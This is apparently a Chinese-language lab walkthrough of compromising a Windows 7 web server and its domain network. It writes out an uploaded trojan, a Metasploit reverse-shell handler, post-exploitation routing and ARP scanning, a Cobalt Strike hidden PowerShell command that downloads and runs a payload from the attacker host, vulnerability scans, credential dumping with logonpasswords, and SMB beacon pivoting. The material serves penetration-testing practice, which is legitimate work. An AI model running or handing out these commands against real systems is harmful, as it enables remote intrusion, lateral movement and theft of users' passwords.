

在root用户的文件夹下会有这个生成的re.exe木马文件,我们使用mv命令移动到kali(普通用户)文件夹下,然后移动到其他系统,在中国蚁剑进行上传exe文件

反弹shell连接msf

msfconsole

use exploit/multi/handler

show options

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.153.133 //kali的IP地址

set lport 4444 //配置端口号

run

win7 信息收集



run post/windows/gather/enum_patches //收集补丁信息

run post/windows/gather/enum_applications //查看程序上软件添加路由

run autoroute -s 192.168.52.0 255.255.255.0 //添加路由

run autoroute -p //查看路由

内网渗透

内网渗透

run post/windows/gather/arp_scanner rhosts=192.168.52.0/24

background //隐藏到后台运行

use auxiliary/server/socks5

show options

run





CS 内网渗透

软件启动

//CS启动

sudo ./teamserver 192.168.153.133 123456

./start.sh

设置监听器

因为win7是web服务器,所以使用HTTP来建立连接,这意味着cs不能主动联系肉鸡,只能肉鸡来主动连接cs接收命令。默认情况下肉鸡会每隔60秒来cs服务端下载命令,在服务端执行完命令之后,会把命令的执行结果以HTTP的POST方式传到服务端。

生成木马文件

攻击--钓鱼攻击--Script Web Delivery

//生成的命令,我修改URL路径修改为b,不影响

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.153.133:80/b'))"



端口扫描

shell nmap -sP 192.168.52.0/24

使用工具nmap扫描 192.168.52.141 shell nmap --script=vuln 192.168.52.141



使用工具nmap扫描 192.168.52.138 shell nmap --script=vuln 192.168.52.138

使用工具nmap扫描 192.168.52.143 shell nmap --script=vuln 192.168.52.143

列出域控 net dclist



获取系统用户名密码

beacon> logonpasswords

凭证信息

建立隧道

因为192.168.52.0/24段不能直接连接到攻击机 地址,所以需要CS派生smb beacon。让内网的主机连接到win7上。

添加目标信息

最终的实验效果